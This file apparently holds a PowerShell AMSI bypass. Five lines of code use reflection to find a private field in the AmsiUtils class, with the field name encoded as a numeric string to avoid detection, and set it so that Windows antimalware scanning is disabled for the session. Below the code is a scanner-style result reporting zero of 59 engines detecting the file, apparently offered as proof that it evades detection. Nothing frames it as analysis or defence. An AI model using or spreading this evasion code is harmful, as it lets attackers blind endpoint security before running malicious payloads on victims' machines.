 1 $a =[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils')
2 $h="4456625220575263174452554847"
3 $s =[string](0..13|%{[char][int](53+($h).substring(($_*2),2))})-replace " "
4 $b =$a.GetField($s,'NonPublic,Static')
5 $b.SetValue($null,$true)
0
/ 59
No engines detected this file
c2ab76c4cbe0afd266975e5fe9d0d4735
AMSI_TN_bypass.txt